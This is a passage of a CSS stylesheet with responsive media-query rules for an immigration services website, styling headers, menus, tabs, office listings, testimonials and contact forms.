#gform_fields_10 li{width: 100%;}

#input_10_1{margin: 0; width:80%;}
#input_10_2{margin: 0; width:80%;}
#input_10_4{margin: 0; width:80%;}
#gform_wrapper_10 .gform_footer{float: none; margin: 0 !important;}

#field_10_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

#gform_fields_12 li{width: 100%;}

#input_12_1{margin: 0; width:80%;}
#input_12_2{margin: 0; width:80%;}
#input_12_4{margin: 0; width:80%;}
#gform_wrapper_12 .gform_footer{float: none; margin: 0 !important;}

#field_12_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

.title-footer{margin:0 auto; line-height:28px;}

.title-form-blog{font-size:24px; line-height:30px;}
.text-form-blog br{display:none;}

}

/* ========================================= */
/* ==================990px================== */
/* ========================================= */
@media only screen and (max-width: 990px) {
.logo-large{margin-left: 20px !important;}
}

/* ========================================= */
/* ==================940px================== */
/* ========================================= */
@media only screen and (max-width:940px) {
#header-2017 .content-top-2017{width:100%; margin:0 auto;}
#header-2017 .logo-2017{width:50%; float:none; text-align:center;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:1px solid #f5f5f5;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:12px 0px 10px 0px;}
#mainmenu-2017 ul{float:none; margin:0px !important; padding:0px !important; width:100%; }
#mainmenu-2017 li{display:inline-block; width:16.5%; box-sizing:border-box; text-align:center;}

#services-new-2017{padding:35px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:15px;}

#services-new-2017 .box-serv-title{font-size:30px; padding:50px 0px 20px 0px;}

.resource-box-2017-area{float:left; width:48%; margin:1%;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:120px; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:15px;}

#top-immigration-area-2017{padding:30px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:50%; float:left; font-size:15px; line-height:28px; color:#414b47;}
.left-top-immigration-2017 p{margin:0px 0px 20px 0px;}
.right-top-immigration-2017{width:45%; float:right;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; font-size:15px;}
.lef-top-title-2017{font-size:22px !important; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; font-size:16px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:70px; min-height:70px; margin:0 auto; font-size:20px; line-height:26px; padding:15px 0px;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:65px; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:12px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px; text-align:center;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}
	
.lantran{position:fixed; right:7px !important; top:15px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================900px================== */
/* ========================================= */
@media only screen and (max-width:900px){
.logo-large{margin-left:100px !important;}
.text-01-banner{font-size:60px;}
}

/* ========================================= */
/* ==================880px================== */
/* ========================================= */
@media only screen and (max-width:880px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:40px;}
.subtitle-2019{font-size:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:20px; padding:0px 0px 60px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:40px; line-height:50px;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 20px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:100%; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}


.title-sep-2018{font-size:35px; line-height:45px;}
.sub-sep-2018{font-size:24px; line-height:34px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:20px; line-height:20px; display:block;}


.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:100%; text-align:center;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:none;}

.opt-01-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-01-b{width:100%; text-align:justify;}
.opt-02-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-02-b{width:100%; text-align:justify;}
.opt-03-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-03-b{width:100%; text-align:justify;}

.opt-02-b-russian{width:95%; float:none; margin:0 auto; text-align:center;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */	
}


/* ========================================= */
/* ==================850px================== */
/* ========================================= */
@media only screen and (max-width:850px){
/* ===================== RESPONSIVE TABS 2019 ===================== */
.tabs_mobile{display:block;}
.tabs_desktop{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */
.page-id-3318 #banner-cta-2017 {
    background-position: right !important;
   
}
.page-id-3318 .text-banner-home a {
font-size:20px;
max-width: 70%;
margin: 0 auto;
}
.bullets-home-2017 .buttons-banner-2021 {

    gap: 15px;
    justify-content:center;
}
.buttons-banner-2021 div
{
  width:100%;
}
#office-2017{padding-top:50px !important;}
.office-content{width:46%; float:left; margin:0px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%; float:none !important;}
#form-contact-2017-r{width:100%; padding:3%; float:none !important; box-sizing:border-box;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:100%; height:auto; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:13px; margin:0px; border-left:1px solid #fff; float:none;} 
#tabs-new2017 .nav-tabs .active{background-color:#f5f5f5 !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564; border-bottom:2px solid #013564;} 
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.second-phone-text{float:left; width:55%; text-align:center; height:60px; line-height:60px; font-size:15px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

.logo-large{margin-left:70px !important;}

}

/* ========================================= */
/* ==================800px================== */
/* ========================================= */
@media only screen and (max-width: 800px) {
.logo-large{margin-left:40px !important;}

.call-now-button-lp{font-size:30px; line-height:54px;}
.text-now-button-lp{font-size:30px; line-height:54px;}

.text-01-content-bottom-02{font-size:21px; line-height:28px;}
.text-01-content-bottom-02 br{display:none;}

.left-about-02{margin-bottom:20px;}

.text-blackarea-01 br{display:none;}
.text-blackarea-02 br{display:none;}
}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width:767px){
  .bullets-home-2017 .buttons-banner-2021 {
    display: flex !important;
  }
/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{display:none;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:380px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:96%; margin:4% 2%; float:none; }
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */


/* ===================== NEW HEADER ===================== */
.text-banner-home a {padding:6px;}
.header-desk{display:none !important;}
.header-resp{display:block;}
.logo-2017{display:none;}
.logo-new-2019{width:50%; max-width:315px; min-width:310px; margin:0px 0px 0px 105px;}
.logo-new-2019 img{width: 200px; padding-top: 28px;}
.bars-blue{width:54px; height:11px; border-radius:50px; background-color:#003267; margin:8px 0px;}
#new-toggle{width:54px; height:48px; position:absolute !important; padding:0px !important; border-radius:0px !important; box-shadow:0px 0px 0px !important; background:none !important; left:25px; top:40px;}

.phone-txt-new{display:none !important;}
.phone-new-2019{display:table; background: #003265 var(--wpr-bg-93506bc7-4310-4308-9de4-8a4e8236ccba) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:5px; border-radius:50px 0px 0px 50px;}

.text-new-2019{display:table; 
background: #003265 var(--wpr-bg-456dac35-d69d-4db5-975a-1e93633bfda8) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:50px; border-radius:50px 0px 0px 50px;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:40px 0px 40px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:98%; margin:3% 1% 0% 1%; padding:0px 0px 0px 40px; text-align:justify;}

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:10px 0px; margin:0px 0px 25px 0px; display:block; text-align:center;}
.immigration-right-area-2019{width:100%; max-width:100%; margin:0 auto; font-size:15px; text-align:center;}

.padding-2019{padding:35px 0px;}

.num-area-2019{width:100%; margin:4% 0% 0% 0%; float:none;}
.num-2019{width:100%; float:none; font-size:70px; line-height:60px;}
.content-num-2019{width:100%; float:none; font-size:15px; text-align:justify;}
.tel-num-2019{width:100%; text-align:center; margin:25px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:20px; text-transform:uppercase; padding:15px 20px 10px 20px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:100%; float:left; color:#fff; font-size:15px; line-height:20px; text-align:justify; }
.title-alice-2019{font-size:30px; line-height:35px; text-align:center;}
.alice-2019-l p{margin:20px 0px;}
.alice-2019-r{width:100%; float:none; text-align:center; font-size:15px;}
.alice-2019-r img{width:100%; max-width:390px;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:20px; line-height:25px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:20px; text-align:justify;}

.bubble-content-2018{text-align:justify !important;}

.justfy-2019{text-align:justify !important;}
#justfy-2019{text-align:justify !important;}
#justfy-2019 p{text-align:justify !important;}
/* ===================== new landing page 2019 ===================== */

.homepage-2017-h2{text-align:center !important;}

.blue-box-title span{font-size:16px  !important; line-height:22px !important;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:38px;}
.subtitle-2019{font-size:20px; line-height:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:16px; line-height:20px; padding:0px 0px 30px 0px;}

.nums-3things-bx{margin:30px 0px 30px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:100%; float:none; text-align:center;}
.nums-3things-r{font-size:14px; line-height:20px; width:100%; float:none; padding:5px 0px 0px 0px; text-align:justify;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


.content-internals-2017{padding-top:20px;}

#blue-boxes-sep-2018{width:100%; height:auto !important; max-height:1500px !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:30px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:0px solid #fff; border-radius:5px; width:100%; margin:0% 0% 20px 0%; float:none; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:100%; float:none; padding:0% 0 0 0; text-align:center; margin-bottom:15px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%; max-width:30px; transform:rotate(90deg);}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%; }
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:90%; font-size:15px; line-height:22px; top:0px; position:relative; margin:40px 5% 0px 5%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.phone-txt-new{border:1px solid #fff; font-size:22px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:25px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}

.phone-txt-new2{font-size:16px; color:#fff; padding:3px 10px 1px 10px; display:none; position:absolute; right:0px; top:0px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}

#section-06-form-apply #field_21_1{width:100% !important; float:none;}
#section-06-form-apply #field_21_2{width:100% !important; float:none;}
#section-06-form-apply #field_21_4{width:100% !important; float:none;}
#section-06-form-apply #field_21_3{width:100% !important; float:none;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:0px; position:absolute; z-index:999; background-color:#fff; top:144px;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:5px 0px 5px 0px;}
#mainmenu-2017 li{display:block; width:100%; box-sizing:border-box; text-align:center; border-top:1px solid #f5f5f5;}
.toggleMenu{position:fixed; right:15px; bottom:15px; background-color:#fff; box-shadow:2px 2px 2px #000 !important; border-radius:50px; padding:25px 18px !important;}

#benefits-hiring-2017{padding:50px 0px 50px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:40px; line-height:40px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:30px; line-height:30px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:18px; line-height:18px; padding:12px 15px 10px 15px;}

#book-confidential-consultation{padding:50px 0px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .item{width:80%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:100%; float:none; max-width:200px; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:16px; line-height:18px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:20px; line-height:25px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:18px; text-align:justify;}

.content-lp{max-width:480px; margin:0 auto;}

.title-form-apply{font-size:23px; line-height:30px;}
.subtitle-form-apply{margin-bottom:20px;}
.input-footer-lp-01{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.input-footer-lp-02{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.submit-lp{float:none; width:100% !important; margin:0px !important;}

  .box-address-01{float:none; width:100%; border-bottom:0px solid #FFF; padding:25px 0px;}
  .box-address-02{float:none; width:100%; border-bottom:1px solid #FFF; padding:25px 0px;}

.social-icons-area{float:none; width:300px; margin:15px auto !important; align-items: center;}
.social-icons{float: none; margin: 0 auto; width: 156px;}
.social-icons img{margin-right:5px; }
.text-follow, .social-icons{margin-bottom:0 !important;}
.buttons-footer-area{float:none; padding-top:29px; width:100%;}
.text-follow{width:100%; text-align:center; float:none;}

.logos-footer{width:100%; margin-top:15px;}

.buttons-footer-area{margin-top:0px; padding-top:0px;}
.button-footer{font-size:13px; margin-left:15px; margin-top:28px; padding:15px 0; text-align:center; width:45%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:0px 0px 20px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:200px; border:0px;}
#banner-cta-2017 h1{font-size:25px; line-height:30px; max-width:96%; margin:0 auto;}
#banner-cta-2017 h2{font-size:18px; line-height:25px; max-width:96%; margin:0 auto; margin-top:18px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:15px; line-height:25px; padding:30px 0px; margin:30px 0px 0px 0px;}


#services-new-2017{padding:25px 0px 25px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:100%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:100%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:100%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:100%; font-size:15px;}
#services-new-2017 .box-serv-title{font-size:30px; padding:20px 0px 10px 0px;}

.faq-box-2017{font-size:15px; margin:0px 0px 30px 0px;}
.letter-faq-2017{width:10%; float:left; font-size:25px;  max-width:60px; min-height:50px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:25px; line-height:30px;}

.testimonials-box-2017{font-size:15px; margin:0 auto; margin-top:28px; text-align:center; width:95%;}
.image-testimonials-2017{width:15%; max-width:129px; min-width:129px; float:none; margin:0 auto; margin-bottom:15px;}
.text-testimonials-2017{width:100%; float:none;}
.title-testimonials-2017{font-size:24px; line-height:25px; text-align:center !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:20px; margin-bottom:30px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:14px;}

.left-top-immigration-2017{width:100%; float:none; font-size:15px; line-height:25px;}
.right-top-immigration-2017{width:100%; float:none;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 

.immigration-ul-2017 li{width:96% !important; margin:15px 2% 15px 2% !important; float:none !important;}
.lef-top-title-2017{font-size:22px; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:96%; margin:2% 2% 20px 2%; float:none; font-size:16px; line-height:20px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 135px 0px; margin:0px 0px 10px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:auto; min-height:auto; margin:0 auto; font-size:18px; line-height:22px; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:100%; float:none;}
#contact-immigration-expert .contact-im-ex-r{width:100%; float:none; text-align:left; padding:20px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px; line-height:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px;}
.left-3-things{float:none; width:100%;}
.right-3-things{float:none; width:100%;}
  
.title-resources-2017{margin-top:55px;}
.text-things{width:85%;}
.number-things{font-size:54px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:50px 0px 40px 0px;}
.box-our-team{width:98%; float:left; margin:10px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:100px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:left; width:25%;}
.hid-txt{float:right; width:70%;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.bullets-home-2017{font-size:20px; line-height:30px; text-align:center !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:405px; border:0px; margin-bottom:70px;}
.bullets-home-2017 .name-logo{width:100%; max-width:405px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:center !important; font-size:24px !important; line-height:35px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:center; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


#section-06-form-apply .medium{width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{background:#013564 !important; width:100% !important; margin:14px 1% 14px 1% !important; text-align:center !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:none; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:100% !important; float:none;}
#section-06-form-apply #field_20_2{width:100% !important; float:none;}
#section-06-form-apply #field_20_3{width:100% !important; float:none;}
#section-06-form-apply #field_20_4{width:100% !important; float:none;}

#section-06-form-apply #field_22_1{width:100% !important; float:none;}
#section-06-form-apply #field_22_2{width:100% !important; float:none;}
#section-06-form-apply #field_22_3{width:100% !important; float:none;}
#section-06-form-apply #field_22_4{width:100% !important; float:none;}


#section-06-form-apply iframe{margin-top:5px;}

.office-content{width:96%; float:none; margin:20px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:10px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:14px; color:#414b47;}
.office-r{width:100%; float:none; font-size:14px; color:#414b47;}

.title-new-2017{font-size:30px; line-height:30px;}
.sub-title-new-2017{font-size:20px; line-height:20px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{text-align:center;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:30px !important; line-height:35px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:10px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:center !important; font-size:20px !important; line-height:25px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:15px; line-height:25px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:10px 20px; margin-top:20px; margin-bottom:15px; text-align:center;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:400px; display:block; margin:0 auto;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

/* *************** section 02 ***************  */
.circle-check-box{width:90%; margin:1% 5%; float:none; background:var(--wpr-bg-b28f75fd-62f2-46d7-9dfa-33a5499d1ca1) no-repeat left center; background-size:5%; padding-left:35px; padding-top:10px; padding-bottom:10px; box-sizing:border-box; text-align:justify; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:30px 0px 30px; color:#fff;}
.content-section-03-l{width:100%; float:none; text-align:center;}
.content-section-03-l .title-new-2017{text-align:center !important;}
.content-section-03-r{width:100%; float:none; text-align:center;}
.title-section-03{font-style:italic; font-size:16px; padding:0px 0px 20px 0px;}
.sub-content-section-03{font-size:20px; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-size:20px; padding:10px 20px 8px 20px; margin:20px 0px 0px 0px; display:inline-block;}

/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
